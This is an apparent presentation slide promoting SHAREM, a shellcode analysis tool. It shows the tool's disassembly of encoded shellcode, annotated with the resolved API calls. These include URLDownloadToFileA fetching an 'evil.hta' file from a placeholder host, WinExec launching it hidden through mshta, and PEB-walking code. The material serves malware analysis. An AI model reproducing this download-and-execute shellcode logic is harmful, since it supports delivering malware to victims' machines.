 Encoded Shellcode
• SHAREM displays the
deobfuscated form of
encoded shellcode.
• The disassembly here
clearly is not encoded,
although the shellcode is.
• If it can decode it, we will
see its deobfuscated form.
• SHAREM is a game
changer for dealing with
encoded shellcode.
0x8f xor eax, eax 31 c0 1.
0x91 push eax 50 P
0x92 call dword ptr [edx + 0x159] ff 92 59 01 00 00 ..Y...
;call to URLDownloadToFileA
(0x0, http://127.0.0.1:9999/evil.hta,
C:\Users\Public\evil.hta, 0x0, 0x0)
0x98 pop edx 5a Z
0x99 pop ebp 5d ]
0x9a push ebp 55 U
0x9b push edx 52 R
0x9c lea esi, [edx + 0x195] 8d b2 95 01 00 00 ......
0xa2 xor eax, eax 31 c0 1.
0xa4 push eax 50 P
0xa5 push esi 56 V
0xa6 call dword ptr [edx + 0x14d] ff 92 4d 01 00 00 ..M...
;call to WinExec
(mshta file://C:\Users\Public\evil.hta, SW_HIDE)
0xac pop edx 5a Z
0xad pop ebp 5d ]
0xae push ebp 55 U
0xaf push edx 52 R
0xb0 xor eax, eax 31 c0 1.
0xb2 push eax 50 P
0xb3 call dword ptr [edx + 0x145] ff 92 45 01 00 00 ..E...
;call to ExitProcess
(ERROR_SUCCESS)
label_0xb9:
0xb9 cld fc .
0xba xor edi, edi 31 ff 1.
0xbc mov edi, dword ptr fs:[0x30] 64 8b 3d 30 00 00 00 d.=0...
; load TIB
0xc3 mov edi, dword ptr [edi + 0xc] 8b 7f 0c ...
; load PEB_LDR_DATA LoaderData